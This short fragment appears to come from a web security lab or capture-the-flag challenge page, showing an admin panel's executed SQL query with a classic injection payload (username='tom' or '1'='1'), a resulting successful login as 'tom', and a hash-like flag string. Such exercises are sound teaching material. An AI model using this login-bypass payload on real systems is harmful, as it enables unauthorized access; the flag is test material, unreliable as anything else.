 Admin panel
Executing query: SELECT * FROM logins WHERE username='tom' or '1'='1' AND password = '';
Login successful as user: tom
202a1d1a8b195d5e9a57e434cc16000c
Click here to try again